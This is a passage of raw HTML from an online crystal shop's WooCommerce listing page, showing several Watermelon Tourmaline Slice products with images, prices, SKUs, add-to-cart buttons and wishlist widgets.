	<a href="https://www.crystalvaults.com/shop-crystals/240069/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240069-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 240069</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516874" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516874" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516874" data-product_sku="240069" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516874" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516874">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516874" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516871 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240068/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240068-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 240068</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516871" data-product_sku="240068" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516871" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516871">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516871" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516868 status-publish last instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240067/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240067-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240067</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516868" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516868" data-product_sku="240067" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516868" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516868">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516868" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516862 status-publish first instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240065/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240065-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240065</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516862" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516862" data-product_sku="240065" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516862" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516862">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516862" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516856 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240063/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240063-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240063</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516856" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516856" data-product_sku="240063" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516856" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516856">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516856" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516850 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240061/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240061-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240061</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516850" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516850" data-product_sku="240061" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516850" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516850">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516850" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516847 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240060/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240060-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240060</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516847" data-product_sku="240060" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516847" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516847">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516847" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516844 status-publish last instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240059/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240059-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 240059</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516844" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516844" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516844" data-product_sku="240059" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516844" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516844">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516844" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516841 status-publish first instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240058/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240058-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 240058</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516841" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516841" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516841" data-product_sku="240058" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516841" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516841">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516841" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516838 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240057/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240057-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 240057</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516838" data-product_sku="240057" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516838" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516838">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516838" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516835 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240056/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240056-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 240056</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516835" data-product_sku="240056" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516835" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516835">
